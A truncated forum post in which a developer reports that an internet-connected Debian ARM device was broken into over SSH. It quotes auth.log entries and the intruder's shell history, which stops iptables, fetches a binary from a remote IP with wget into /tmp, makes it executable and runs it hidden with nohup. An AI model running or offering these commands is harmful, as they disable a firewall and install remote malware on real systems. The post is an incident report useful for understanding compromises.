 I am developing a consumer product, and it is supposed to be connect
expected, it is connected to the Internet so that I can properly develop
I went away for an hour or two, and when I came back to my office I no
commands written in the terminal.
Looking at the Linux log file called auth.log I can see the following li
Feb  1 10:45:10 debian-armhf sshd[994]: pam_unix(sshd:auth)
Feb  1 10:45:12 debian-armhf sshd[994]: Failed password for
Feb  1 10:45:12 debian-armhf sshd[994]: Received disconnect
The IP address 40.127.205.162 turns out to be owned by Microsoft.
Here are a bunch of commands that were used while I was away:
355  service iptables stop
356  cd /tmp
357  wget http://222.186.30.209:65534/yjz1
358  chmod 0755 /tmp/yjz1
359  nohup /tmp/yjz1 > /dev/null 2>&1 &